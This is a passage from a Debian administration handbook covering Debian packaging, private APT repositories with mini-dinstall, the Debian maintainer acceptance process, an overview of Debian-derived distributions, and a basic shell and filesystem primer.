BACK TO BASICS A Makefile file is a script used by the make program; it describes rules for how to build a set of files from each other in a tree of dependencies (for instance, a program can be build from a set of source files). The Makefile files describes these rules in the following format:

> target: sources command1 command2

The interpretation of such a rule is as follows: if one of the files of sources is more recent than the target file, then the target needs to be generated, using command1 and command2.

Note that the command lines must start with a tab character; also note that when a command line starts with a dash character (-), failure of the command does not interrupt the whole process.

The rules file usually contains a set of rules used to configure, build and install the software in a dedicated subdirectory (named after the generated binary package). The contents of this subdirectory is then archived within the Debian package as if it were the root of the filesystem. In our case, files will be installed in the debian/falcot-data/usr/share/falcot-data/ subdirectory, so that installing the generated package will deploy the files under /usr/share/falcot-data/. The rules file is used as a Makefile, with a few standard targets (including clean and binary, used respectively to clean the source directory and generate the binary package).

Although this file is the heart of the process, it increasingly contains only the bare minimum for running a standard set of commands provided by the debhelper tool. Such is the case for files generated by dh\_make. To install our files, we simply configure the behaviour of the dh\_install command by creating the following debian/falcot-data.install file:

```
data/* usr/share/falcot-data/
```

At this point, the package can be created. We will however add a lick of paint. Since the administrators want the documents to be easily accessed from the Help menus of graphical desktop environment, we create an entry in the Debian menu system. This is simply done by renaming the debian/menu.ex without its extension and editing it as follows:

```
?package(falcot-data):needs=X11|wm section=Help\
   title="Internal Falcot Corp Documentation" \
   command="/usr/bin/x-www-browser /usr/share/falcot-data/index.html"
?package(falcot-data):needs=text section=Help\
   title="Internal Falcot Corp Documentation" \
   command="/usr/bin/www-browser /usr/share/falcot-data/index.html"
```

Example 15.6 The menu file

The needs field, when set to X11|wm indicates that this entry only makes sense in a graphical interface. It will therefore only be integrated into the menus of the graphical (X11) applications and window managers (hence the wm). The section field states where in the menu the entry should be displayed. In our case, the entry will be in the Help menu. The title field contains the text that will be displayed in the menu. Finally, the command field describes the command to run when the user selects the menu entry.

The second entry matches the first one, with slight adaptations adapted to the Linux console text mode.

| Menu organization | The Debian menus are organized in a formal structure, documented in the following text: |
|-------------------|-----------------------------------------------------------------------------------------|
|                   | http://www.debian.org/doc/packaging-manuals/menu-policy/                                |
|                   | The section in a menu file should be picked from the list mentioned in this document.   |

Simply creating the debian/menu file is enough to enable the menu in the package, since the dh\_installmenu command is automatically invoked by dh during the package build process.

Our source package is now ready. All that's left to do is to generate the binary package, with the same method we used previously for rebuilding packages: we run the dpkg-buildpackage -us -uc command from within the falcot-data-1.0 directory.

# 15.3. Creating a Package Repository for APT

Falcot Corp gradually started maintaining a number of Debian packages either locally modified from existing packages or created from scratch to distribute internal data and programs.

To make deployment easier, they want to integrate these packages in a package archive that can be directly used by APT. For obvious maintenance reasons, they wish to separate internal packages from locally-rebuilt packages. The goal is for the matching entries in a /etc/apt/sources.list file to be as follows:

```
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
```

The administrators therefore configure a virtual host on their internal HTTP server, with /srv/vhosts/packages/ as the root of the associated web space. The management of the archive themselves is delegated to the mini-dinstall command (in the similarly-named package). This tool keeps an eye on an incoming/ directory (in our case, /srv/vhosts/packages/mini-dinstall/incoming/) and waits for new packages there; when a package is uploaded, it is installed into a Debian archive at /srv/vhosts/packages/. The mini-dinstall command reads the \*.changes file created when the Debian package is generated. These files contain a list of all other files associated to the version of the package (\*.deb, \*.dsc, \*.diff.gz/\*. debian.tar.gz, \*.orig.tar.gz, or their equivalents with other compression tools), and they allow mini-dinstall to know which files to install. \*.changes files also contain the name of the target distribution (often unstable) mentioned in the latest debian/changelog entry, and mini-dinstall uses this information to decide where the package should be installed. This is why administrators must always change this field before building a package, and set it to internal or updates, depending on the target location. mini-dinstall then generates the files required by APT, such as Packages.gz.

#### **ALTERNATIVE**

apt-ftparchive

If mini-dinstall seems too complex for your Debian archive needs, you can also use the apt-ftparchive command. This tool scans the contents of a directory and displays (on its standard output) a matching Packages file. In the Falcot Corp case, administrators could upload the packages directly into /srv/vhosts/packages/updates/ or /srv/vhosts/packages/internal/, then run the following commands to create the Packages.gz files:

```
$ cd /srv/vhosts/packages
$ apt-ftparchive packages updates >updates/Packages
$ gzip updates/Packages
$ apt-ftparchive packages internal >internal/Packages
$ gzip internal/Packages
```

The apt-ftparchive sources command allows creating Sources.gz files in a similar fashion.

Configuring mini-dinstall requires setting up a ~/.mini-dinstall.conf file; in the Falcot Corp case, the contents are as follows:

```
[DEFAULT]
archive_style = flat
archivedir = /srv/vhosts/packages

verify_sigs = 0
mail_to = admin@falcot.com

generate_release = 1
release_origin = Falcot Corp
release_codename = stable

[updates]
release_label = Recompiled Debian Packages

[internal]
release_label = Internal Packages
```

One decision worth noting is the generation of Release files for each archive. This can help manage package installation priorities using the /etc/apt/preferences configuration file (see chapter on APT configuration for details).

#### **SECURITY**

mini-dinstall and permissions

Since mini-dinstall has been designed to run as a regular user, there's no need to run it as root. The easiest way is to configure everything within the user account belonging to the administrator in charge of creating the Debian packages. Since only this administrator has the required permissions to put files in the incoming/ directory, we can deduce that the administrator authenticated the origin of each package prior to deployment and mini-dinstall does not need to do it again. This explains the verify\_sigs =0 parameter (which

means that signatures need not be verified). However, if the contents of packages are sensitive, we can reverse the setting and elect to authenticate with a keyring containing the public keys of persons allowed to create packages (configured with the extra\_keyrings parameter); mini-dinstall will then check the origin of each incoming package by analyzing the signature integrated to the \*.changes file.

Invoking mini-dinstall actually starts a daemon in the background. As long as this daemon runs, it will check for new packages in the incoming/ directory every half-hour; when a new package arrives, it will be moved to the archive and the appropriate Packages.gz and Sources.gz files will be regenerated. If running a daemon is a problem, mini-dinstall can also be manually invoked in batch mode (with the -b option) every time a package is uploaded into the incoming/ directory. Other possibilities provided by mini-dinstall are documented in its mini-dinstall(1) manual page.

#### **EXTRA**

Generating a signed archive

The APT suite checks a chain of cryptographic signatures on the packages it handles before installing them (and has done so since *Etch*), in order to ensure their authenticity (see Section 6.5, "Checking Package Authenticity" (page 119)). Private APT archives can then be a problem, since the machines using them will keep displaying warnings about unsigned packages. A diligent administrator will therefore integrate private archives with the secure APT mechanism.

To help with this process, mini-dinstall includes a release\_signscript configuration option that allows specifying a script to use for generating the signature. A good starting point is the sign-release.sh script provided by the *mini-dinstall* package in /usr/share/doc/mini-dinstall/examples/; local changes may be relevant.

# 15.4. Becoming a Package Maintainer

# 15.4.1. Learning to Make Packages

Creating a quality Debian package is not always a simple task, and becoming a package maintainer takes some learning, both with theory and practice. It's not a simple matter of building and installing software; rather, the bulk of the complexity comes from understanding the problems and conflicts, and more generally the interactions, with the myriad of other packages available.

#### 15.4.1.1. Rules

A Debian package must comply with the precise rules compiled in the Debian policy, and each package maintainer must know them. There is no requirement to know them by heart, but rather to know they exist and to refer to them whenever a choice presents a non-trivial alternative. Every Debian maintainer has made mistakes by not knowing about a rule, but this is not

a huge problem as soon as the error is fixed when a user reports it as a bug report, which tends to happen fairly soon thanks to advanced users.

http://www.debian.org/doc/debian-policy/

#### 15.4.1.2. *Procedures*

Debian is not a simple collection of individual packages. Everyone's packaging work is part of a collective project; being a Debian developer involves knowing how the Debian project operates as a whole. Every developer will, sooner or later, interact with others. The Debian Developer's Reference (in the *developers-reference* package) summarizes what every developer must know in order to interact as smoothly as possible with the various teams within the project, and to take the best possible advantages of the available resources. This document also enumerates a number of duties a developer is expected to fulfill.

▶ http://www.debian.org/doc/developers-reference/

#### 15.4.1.3. Tools

Many tools help package maintainers in their work. This section describes them quickly, but does not give the full details, since they all have comprehensive documentation on their own.

**The lintian Program** This tool is one of the most important: it's the Debian package checker. It is based on a large array of tests created from the Debian policy, and detects quickly and automatically a great many errors that can be fixed before packages are released.

This tool is only a helper, and it sometimes gets it wrong (for instance, since the Debian policy changes over time, lintian is sometimes outdated). It is also not exhaustive: not getting any Lintian error should not be interpreted as a proof that the package is perfect; at most, it avoids the most common errors.

**devscripts** The *devscripts* package contains many programs helping with a wide array of a Debian developer's job:

- debuild allows generating a package (with dpkg-buildpackage) and running lintian to check its compliance with the Debian policy afterwards.
- debclean cleans a source package after a binary package has been generated.
- dch allows quick and easy editing of a debian/changelog file in a source package.
- uscan checks whether a new version of a software has been released by the upstream author; this requires a debian/watch file with a description of the location of such releases.
- debi allows installing (with dpkg -i) the Debian package that was just generated, and avoid typing its full name and path.

- In a similar fashion, debc allows scanning the contents of the recently-generated package (with dpkg -c), without needing to type its full name and path.
- bts controls the bug tracking system from the command line; this program automatically generates the appropriate emails.
- debrelease uploads a recently-generated package to a remote server, without needing to type the full name and path of the related .changes file.
- debsign signs the \*.dsc and \*.changes files.
- uupdate automates the creation of a new revision of a package when a new upstream version has been released.

**debhelper** and **dh-make** Debhelper is a set of scripts easing the creation of policy-compliant packages; these scripts are invoked from debian/rules. Debhelper has been widely adopted within Debian, as evidenced by the fact that it is used by the majority of official Debian packages. All the commands it contains have a dh\_prefix. Debhelper is mainly developed by Joey Hess.

The dh\_make script (in the *dh-make* package) creates files required for generating a Debian package in a directory initially containing the sources for a piece of software. As can be guessed from the name of the program, the generated files use Debhelper by default.

# ALTERNATIVE

**CDBS** 

*cdbs* is another approach to Debian packaging, based exclusively on an inheritance system across Makefile files.

That tool has its advocates, since it avoids duplicating the same list of dh\_\* commands in the debian/rules file. However, Debhelper version 7 introduced the dh command, which itself automates the appropriate sequence of calls to all the individual commands in the correct order, and CDBS has lost most of its appeal since then.

**dupload and dput** The dupload and dput commands allow uploading a Debian package to a (possibly remote) server. This allows developers to publish their package on the main Debian server (ftp-master.debian.org) so that it can be integrated to the archive and distributed by mirrors. These commands take a \* . changes file as a parameter, and deduce the other relevant files from its contents.

# 15.4.2. Acceptance Process

Becoming a Debian developer is not a simple administrative matter. The process is made of several steps, and is as much an initiation as it is a selection process. In any case, it is formalized and well-documented, so anyone can track their progression on the website dedicated to the new maintainer process.

http://nm.debian.org/

#### **EXTRA**

Lightweight process for "Debian Maintainers" A "Debian Maintainer" status has recently been introduced. The associated process is quicker, and the privileges granted by this status are only enough to maintain one's own packages. A Debian developer only needs to perform a check on an initial upload, and issue a statement to the effect that they trust the prospective maintainer with the ability to maintain the package on their own.

#### 15.4.2.1. Prerequisites

All candidates are expected to have at least a working knowledge of the English language. This is required at all levels: for the initial communications with the examiner, of course, but also later, since English is the preferred language for most of the documentation; also, package users will be communicating in English when reporting bugs, and they will expect replies in English.

The other prerequisite deals with motivation. Becoming a Debian developer is a process that only makes sense if the candidate knows that their interest in Debian will last for many months. The acceptance process itself may last for several months, and Debian needs developers for the long haul; each package needs permanent maintenance, and not just an initial upload.

#### 15.4.2.2. Registration

The first (real) step consists in finding a sponsor or advocate; this means an official developer willing to state that they believe that accepting *X* would be a good thing for Debian. This usually implies that the candidate has already been active within the community, and that their work has been appreciated. If the candidate is shy and their work is not publically touted, they can try to convince a Debian developer to advocate them by showing their work in a private way.

At the same time, the candidate must generate a public/private RSA key pair with GnuPG, which should be signed by at least one official Debian developer. The signature authenticates the name on the key. Effectively, during a key signing party, each participant must show an identity card together with their key identifiers. This step makes the link between the human and the keys official. This signature thus requires meeting in real life. If you have not yet met any Debian developers in a public free software conference, you can explicitly seek developers living nearby using the list on the following webpage as a starting point.

#### http://wiki.debian.org/Keysigning

Once the registration on nm.debian.org has been validated by the advocate, an *Application Manager* is assigned to the candidate. The application manager will, from there on, follow procedures and validate the various steps that the process includes.

The first verification is an identity check. If you already have a key signed by two Debian developers, this step is easy; otherwise, the application manager will try and guide you in your search for Debian developers close by to organize a meet-up and a key signing. At the very beginning of the process, when the number of developers was small, there was an exception to this procedure which allowed this step to be completed with a digital scan of official identification

documents; this is no longer the case.

#### 15.4.2.3. Accepting the Principles

These adminitrative formalities are followed with philosophical considerations. The point is to make sure that the candidate understands and accepts the social contract and the principles behind Free Software. Joining Debian is only possible if one shares the values that unite the current developers, as expressed in the founding texts (and summarized in Chapter 1, The Debian Project (page 2)).

In addition, each candidate wishing to join Debian ranks is expected to know the workings of the project, and how to interact appropriately to solve the problems they will doubtless encounter as time passes. All of this information is generally documented in manuals targeting the new maintainers, and in the Debian developer's reference. An attentive reading of this document should be enough to answer the examiner's questions. If the answers are not satisfactory, the candidate will be informed. He will then have to read (again) the relevant documentation before trying again. In the cases where the existing documentation does not contain the appropriate answer for the question, the candidate can usually reach an answer with some practical experience within Debian, or potentially by discussing with other Debian developers. This mechanism ensures that candidates get involved somewhat in Debian before becoming a full part of it. It is a deliberate policy, by which candidates who eventually join the project are integrated as another piece of an infinitely extensible jigsaw puzzle.

This step is usually known as the *Philosophy & Procedures* (P&P for short) in the lingo of the developers involved in the new maintainer process.

# 15.4.2.4. Checking Skills

Each application to become an official Debian developer must be justified. Becoming a project member requires showing that this status is legitimate, and that it facilitates the candidate's job in helping Debian. The most common justification is that being granted Debian developer status eases maintenance of a Debian package, but it is not the only one. Some developers join the project to contribute to porting to a specific architecture, others want to improve documentation, and so on.

This step represents the opportunity for the candidate to state what they intend to do within the Debian project and to show what they have already done towards that end. Debian is a pragmatic project and saying something is not enough, if the actions do not match what is announced. Generally, when the intended role within the project is related to package maintenance, a first version of the prospective package will have to be validated technically and uploaded to the Debian servers by a sponsor among the existing Debian developers.

| ( | COMMUNITY  |
|---|------------|
|   | Sponsoring |

Debian developers can "sponsor" packages prepared by someone else, meaning that they publish them in the official Debian repositories after having performed a careful review. This mechanism enables external persons, which

have not yet gone through the new maintainer process, to contribute occasionally to the project. At the same time, it ensures that all packages included in Debian have always been checked by an official member.

Finally, the examiner checks the candidate's technical (packaging) skills with a detailed questionnaire. Bad answers are not permitted, but the answer time is not limited. All the documentation is available and several tries are allowed if the first answers are not satisfactory. This step does not intend to discriminate, but to ensure at least a modicum of knowledge common to new contributors.

This step is known as the Tasks & Skills step in the examiners' jargon.

#### 15.4.2.5. Final Approval

At the very last step, the whole process is reviewed by a DAM (*Debian Account Manager*). The DAM will review all the information about the candidate that the examiner collected, and makes the decision on whether or not to create an account on the Debian servers. In cases where extra information is required, the account creation may be delayed. Refusals are rather rare if the examiner does a good job of following the process, but they sometimes happen. They are never permanent, and the candidate is free to try again at a later time.

The DAM's decision is authoritative and (almost) without appeal, which explains why the people in that seat (currently, Jörg Jaspert, Christoph Berg and Enrico Zini) have often been criticized in the past.

# Keywords

Future Improvements Opinions



# Conclusion: Debian's 16 Future

Contents

Upcoming Developments 430

Debian's Future 430

Future of this Book 431

The story of Falcot Corp ends with this last chapter; but Debian lives on, and the future will certainly bring many interesting surprises.

#### 16.1. Upcoming Developments

Weeks (or months) before a new version of Debian is released, the Release Manager picks the codename for the next version. Now that Debian version 6.0 is out, the developers are already busy working on the next version, codenamed *Wheezy*...

There's no official list of planned changes, and Debian never makes promises relating to technical goals of the coming versions. However, a few development trends can already be noted, and there are many reasons to believe they will turn into concrete results in the new version.

The package management system will be able to install packages for several different architectures on the same system (this is known as "multi-arch support"). This will allow installing 32 bit applications on a 64 bit system, and vice-versa. Another project worth mentioning is *Constantly Usable Testing*, which aims at labeling *Testing* as an officially supported distribution that can be recommended to the general public. The default "init" process (sysvinit) may also be replaced by more modern systems such as upstart or systemd.

Of course, all the main software suites will have had a major release. For instance, *Wheezy* will include a 3.x version of GNOME, which brings a deep and promising change in the usual graphical desktop paradigm.

#### 16.2. Debian's Future

In addition to these internal developments, one can reasonably expect new Debian-based distributions to come to light, thanks to the growing popularity of *debian-installer* and its flexibility. New specialized subprojects will also be started, in order to widen Debian's reach to new horizons.

The Debian user community will increase, and new contributors will join the project... including, maybe, you!

The Debian project is stronger than ever, and well on its way towards its goal of an universal distribution; the inside joke within the Debian community is about *World Domination*.

In spite of its old age and its respectable size, Debian keeps on growing in all kinds of (sometimes unexpected) directions. Contributors are teeming with ideas, and discussions on development mailing lists, even when they look like bickerings, keep increasing the momentum. Debian is sometimes compared to a black hole, of such density that any new free software project is attracted.

Beyond the apparent satisfaction of most Debian users, a deep trend is becoming more and more undisputable: people are increasingly realising that collaborating, rather than doing business solo, leads to better results for everyone. Such is the rationale used by distributions merging into Debian by way of subprojects.

The Debian project is therefore not threatened by extinction...

#### 16.3. Future of this Book

We would like this book to evolve in the spirit of free software. We therefore welcome contributions, remarks, suggestions, and criticism. Please direct them to Raphaël (hertzog@debian.org) or Roland (lolando@debian.org). The website will be used to gather all information relevant to its evolution.

```
http://debian-handbook.info/
```

We tried to integrate most of what our experience at Debian taught us, so that anyone can use this distribution and take the best advantage of it as soon as possible. We hope this book contributes to making Debian less confusing and more popular, and we welcome publicity around it!

We'd like to conclude on a personal note. Writing (and translating) this book took a considerable amount of time out of our usual professional activity. Since we're both freelance consultants, any new source of income grants us the freedom to spend more time improving Debian; we hope this book to be successful and to contribute to this. In the meantime, feel free to retain our services!

```
http://www.freexian.com
```

http://www.gnurandal.com

See you soon!

# Derivative Distributions



Contents

SimplyMEPIS 435

Census and Cooperation 433

Aptosid (Formerly Sidux) 435

Ubuntu 433 Knop

Damn Small Linux 436

Knoppix 434 Linux Mint 435

And Many More 436

A.1. Census and Cooperation

The Debian project fully acknowledges the importance of derivative distributions and actively supports collaboration between all involved parties. This usually involves merging back the improvements initially developed by derivative distributions so that everyone can benefit and long-term maintenance work is reduced.

This explains why derivative distributions are invited to become involved in discussions on the debian-derivatives@lists.debian.org mailing-list, and to participate in the derivative census. This census aims at collecting information on work happening in a derivative so that official Debian maintainers can better track the state of their package in Debian variants.

- http://wiki.debian.org/DerivativesFrontDesk
- → http://wiki.debian.org/Derivatives/Census

Let us now briefly describe the most interesting and popular derivative distributions.

#### A.2. Ubuntu

Ubuntu made quite a splash when it came on the Free Software scene, and for good reason: Canonical Ltd., the company that created this distribution, started by hiring thirty-odd Debian developers and publicly stating the far-reaching objective of providing a distribution for the general public with a new release twice a year. They also committed to maintaining each version for a year and a half for both core and security-related components.

These objectives necessarily involve a reduction in scope; Ubuntu focuses on a smaller number of packages than Debian, and relies primarily on the GNOME desktop (although an official Ubuntu derivative, called "Kubuntu", relies on KDE). Everything is internationalized and made available in a great many languages.

So far, Ubuntu has managed to keep this release rhythm. They also publish *Long Term Support* (LTS) releases, with a 5-year maintenance promise. As of April 2012, the current LTS version is version 12.04, nicknamed Precise Pangolin. The latest non-LTS version is 11.10, nicknamed Oneiric Ocelot. Version numbers describe the release date: 11.10, for example, was released in October 2011.

Ubuntu has reached a wide audience in the general public. Millions of users were impressed by its ease of installation, and the work that went into making the desktop simpler to use.

However, not everything is fine and dandy, especially for Debian developers who placed great hopes in Ubuntu contributing directly to Debian. Even though this situation has improved over the years, many have been irked by the Canonical marketing, which implied Ubuntu were good citizens in the Free Software world simply because they made public the changes they applied to Debian packages. Free Software proponents understand that an automatically-generated patch is of little use to the upstream contribution process. Getting one's work integrated requires direct interaction with the other party.

This interaction is becoming more common over time, thanks in part to the Ubuntu community and the efforts it makes in educating its new contributors. But this policy is still not enforced by Canonical on its employees. Some kept true to their roots, and do make the required effort (Colin Watson, Martin Pitt and Matthias Klose are noteworthy in this regard), but others — often overworked — can no longer find it in them.

→ http://www.ubuntu.com/

# A.3. Knoppix

The Knoppix distribution barely needs an introduction. It was the first popular distribution to provide a *LiveCD*; in other words, a bootable CD-ROM that runs a turn-key Linux system with no requirement for a hard-disk — any system already installed on the machine will be left untouched. Automatic detection of available devices allows this distribution to work in most hardware configurations. The CD-ROM includes almost 2 GB of (compressed) software.

Combining this CD-ROM and a USB stick allows carrying your files with you, and to work on any computer without leaving a trace — remember that the distribution doesn't use the hard-disk at all. Knoppix is mostly based on LXDE (a lightweight graphical desktop), but many other distributions provide other combinations of desktops and software. This is, in part, made possible thanks to the *live-build* Debian package that makes it relatively easy to create a LiveCD.

```
➡ http://live.debian.net/
```

Note that Knoppix also provides an installer: you can first try the distribution as a LiveCD, then install it on a hard-disk to get better performance.

#### A.4. Linux Mint

Linux Mint is a (partly) community-maintained distribution, supported by donations and advertisements. Their flagship product is based on Ubuntu, but they also provide a "Linux Mint Debian Edition" variant that evolves continuously (as it's based on Debian Testing). In both cases, the initial installation involves booting a LiveDVD.

The distribution aims at simplifying access to advanced technologies, and provides specific graphical user interfaces on top of the usual software. For instance, even though Linux Mint relies on GNOME, it provides a different menu system; similarly, the package management interface, although based on APT, provides a specific interface with an evaluation of the risk from each package update.

Linux Mint includes a large amount of proprietary software so as to ensure the best possible user experience. For example: Adobe Flash and multimedia codecs.

➡ http://www.linuxmint.com/

# A.5. SimplyMEPIS

SimplyMEPIS is a commercial distribution very similar to Knoppix. It provides a turn-key Linux system from a LiveCD, and includes a number of non-free software packages: device drivers for nVidia video cards, Flash for animations embedded in many websites, RealPlayer, Sun's Java, and so on. The goal is to provide a 100 % working system out of the box. Mepis is internationalized and handles many languages.

```
http://www.mepis.org/
```

This distribution was originally based on Debian; it went to Ubuntu for a while, then came back to Debian, which allows its developers to focus on adding features without having to stabilize packages coming from Debian's *Unstable* distribution.

# A.6. Aptosid (Formerly Sidux)

This community-based distribution tracks the changes in Debian *Sid* (*Unstable*) — hence its name — and tries to release 4 new versions each year. The modifications are limited in scope: the goal is to provide the most recent software and to update drivers for the most recent hardware, while still allowing users to switch back to the official Debian distribution at any time.

```
http://aptosid.com
```

#### A.7. Damn Small Linux

This distribution provides a tiny LiveCD, weighing only 50 MB, so that it can fit on a CD-ROM with the shape and size of a business card. This can be useful for using Debian on an aging computer.

http://www.damnsmalllinux.org/

#### A.8. And Many More

The Distrowatch website references a huge number of Linux distributions, many of which are based on Debian. Browsing this site is a great way to get a sense of the diversity in the Free Software world.

➡ http://distrowatch.com

The search form can help track down a distribution based on its ancestry. In January 2012, selecting Debian led to 141 active distributions!

http://distrowatch.com/search.php

# Short Remedial Course

B

Contents

Shell and Basic Commands 437

Inner Workings of a Computer: the Different Layers Involved 441

Organization of the Filesystem Hierarchy 440

Some Tasks Handled by the Kernel 444

The User Space 447

#### **B.1. Shell and Basic Commands**

In the Unix world, every administrator has to use the command line sooner or later; for example, when the system fails to start properly and only provides a command-line rescue mode. Being able to handle such an interface, therefore, is a basic survival skill for these circumstances.

#### **QUICK LOOK**

Starting the command interpreter

A command-line environment can be run from the graphical desktop, by an application known as a "terminal", such as those found under the Applications  $\rightarrow$  Accessories menu for GNOME, and in K  $\rightarrow$  Applications  $\rightarrow$  System for KDE.

This section only gives a quick peek at the commands. They all have many options not described here; accordingly, they also have abundant documentation in their respective manual pages.

# B.1.1. Browsing the Directory Tree and Managing Files

Once a session is open, the pwd command (print working directory) displays the current location in the filesystem. The current directory is changed with the cd directory command (cd is for change directory). The parent directory is always called .. (two dots), whereas the current directory is also known as . (one dot). The ls command allows listing the contents of a directory. If no parameters are given, it operates on the current directory.

```
$ pwd
/home/rhertzog
$ cd Desktop
$ pwd
/home/rhertzog/Desktop
$ cd .
$ pwd
/home/rhertzog/Desktop
$ cd ..
$ pwd
/home/rhertzog
$ ls
Desktop
           Downloads Pictures Templates
Documents Music
                       Public
                                 Videos
```

A new directory can be created with mkdir *directory*, and an existing (empty) directory can be removed with rmdir *directory*. The mv command allows *moving* and/or renaming files and directories; *removing* a file involves rm *file*.

```
$ mkdir test
$ ls
Desktop
           Downloads Pictures Templates Videos
                      Public
Documents Music
                                test
$ mv test new
$ ls
                                           Videos
Desktop
          Downloads new
                                Public
Documents Music
                      Pictures Templates
$ rmdir new
$ ls
Desktop
           Downloads
                     Pictures Templates Videos
Documents Music
                      Public
                                test
```

# B.1.2. Displaying and Modifying Text Files

The cat *file* command (intended to *concatenate* files on its standard output) reads a file and displays its contents in the terminal. If the file is too big to fit on a screen, use a pager such as less (or more) to display it page by page.

The editor command always points at a text editor (such as vi or nano) and allows creating, modifying and reading text files. The simplest files can sometimes be created directly from the command interpreter thanks to redirection: echo "text" >file creates a file named file with "text" as its contents. Adding a line at the end of this file is possible too, with a command such as echo "line" >>file.

#### B.1.3. Searching for Files and within Files

The find *directory criteria* command looks for files in the hierarchy under *directory* according to several criteria. The most commonly used criterion is -name *name*: it allows looking for a file by its name.

The grep *expression files* command searches the contents of the files and extracts the lines matching the regular expression (see sidebar "Regular expression" (page 262)). Adding the -r option enables a recursive search on all files contained in the directory passed as a parameter. This allows looking for a file when only a part of the contents are known.

# **B.1.4.** Managing Processes

The ps aux command lists the processes currently running and allows identifying them by their *pid* (process id). Once the *pid* of a process is known, the kill *-signal pid* command allows sending it a signal (if the process belongs to the current user). Several signals exist; most commonly used are TERM (a request to terminate) and KILL (a heavy-handed kill).

The command interpreter can also run programs in the background if the command ends with "&". By using the ampersand, the user resumes control of the shell immediately even though the command is still running (hidden from the user; as a background process). The jobs command lists the processes running in the background; running fg %job-number (for foreground) restores a job to the foreground. When a command is running in the foreground (either because it was started normally, or brought back to the foreground with fg), the Control+Z key pair pauses the process and resumes control of the command-line. The process can then be restarted in the background with bg %job-number (for background).

# B.1.5. System Information: Memory, Disk Space, Identity

The free command displays information on memory; df (disk free) reports on the available disk space on each of the disks mounted in the filesystem. Its -h option (for human readable) converts the sizes into a more legible unit (usually megabytes or gigabytes). In a similar fashion, the free command understands the -m and -g options, and displays its data either in megabytes or in gigabytes, respectively.

| \$ free   |            |           |         |           |         |        |        |
|-----------|------------|-----------|---------|-----------|---------|--------|--------|
|           | total      | used      | free    | shared    | l buf   | fers   | cached |
| Mem:      | 1028420    | 1009624   | 18796   | 6         | ) 4     | 7404   | 391804 |
| -/+ buffe | ers/cache: | 570416    | 458004  |           |         |        |        |
| Swap:     | 2771172    | 404588    | 2366584 |           |         |        |        |
| \$ df     |            |           |         |           |         |        |        |
| Filesyste | em         | 1K-blocks | Used    | Available | Use% Mo | unted  | on     |
| /dev/sda2 | 2          | 9614084   | 4737916 | 4387796   | 52% /   |        |        |
| tmpfs     |            | 514208    | 0       | 514208    | 0% /l:  | ib/ini | t/rw   |
| udev      |            | 10240     | 100     | 10140     | 1% /de  | ev     |        |

| tmpfs     | 514208   | 269136   | 245072  | 53% /dev/shm |
|-----------|----------|----------|---------|--------------|
| /dev/sda5 | 44552904 | 36315896 | 7784380 | 83% /home    |

The id command displays the identity of the user running the session, along with the list of groups they belong to. Since access to some files or devices may be limited to group members, checking available group membership may be useful.

#### \$ id

uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(

- ⇒ floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev)
- → ,109(bluetooth),115(scanner)

# **B.2.** Organization of the Filesystem Hierarchy

#### **B.2.1. The Root Directory**

A Debian system is organized along the *File Hierarchy Standard* (FHS). This standard defines the purpose of each directory. For instance, the top-level directories are described as follows:

- /bin/: basic programs;
- /boot/: Linux kernel and other files required for its early boot process;
- /dev/: device files;
- /etc/: configuration files;
- /home/: user's personal files;
- /lib/: basic libraries;
- /media/\*: mount points for removable devices (CD-ROM, USB keys and so on);
- /mnt/: temporary mount point;
- /opt/: extra applications provided by third parties;
- /root/: administrator's (root's) personal files;
- /sbin/: system programs;
- /srv/: data used by servers hosted on this system;
- /tmp/: temporary files; this directory is often emptied at boot;

- /usr/: applications; this directory is further subdivided into bin, sbin, lib (according to the same logic as in the root directory). Furthermore, /usr/share/ contains architecture-independent data. /usr/local/ is meant to be used by the administrator for installing applications manually without overwriting files handled by the packaging system (dpkg).
- /var/: variable data handled by daemons. This includes log files, queues, spools, caches and so on.
- /proc/ and /sys/ are specific to the Linux kernel (and not part of the FHS). They are used by the kernel for exporting data to user-space.

#### B.2.2. The User's Home Directory

The contents of a user's home directory is not standardized, but there are still a few noteworthy conventions. One is that a user's home directory is often referred to by a tilde ("~"). That is useful to know because command interpreters automatically replace a tilde with the correct directory (usually /home/user/).

Application configuration files are often stored directly under the user's home directory, but their names usually start with a dot (for instance, the mutt email client stores its configuration in ~/.muttrc). Filenames that start with a dot are hidden by default, and ls only lists them when the -a option is used.

Some programs use multiple configuration files organized in one directory (for instance, ~/ .evolution/). Some applications (such as the Iceweasel web browser) also use their directory to store a cache of downloaded data. This means that those directories can end up using a lot of disk space.

Graphical desktops usually display the contents of the ~/Desktop/ directory (or ~/Bureau/ or whatever the appropriate translation is for systems not configured in English) on the desktop (ie, what's visible on screen once all applications are closed or iconized).

Finally, the email system sometimes stores incoming emails into a ~/Mail/ directory.

# B.3. Inner Workings of a Computer: the Different Layers Involved

A computer is often considered as something rather abstract, and the externally visible interface is much simpler than its internal complexity. Such complexity comes in part from the number of pieces involved. However, these pieces can be viewed in layers, where a layer only interacts with those immediately above or below.

An end-user can get by without knowing these details... as long as everything works. When confronting a problem such as, "The internet doesn't work!", the first thing to do is to identify in which layer the problem originates. Is the network card (hardware) working? Is it recognized by the computer? Does the Linux kernel see it? Are the network parameters properly configured? All these questions isolate an appropriate layer and focus on a potential source of the problem.

Short Remedial Course

#### B.3.1. The Deepest Layer: the Hardware

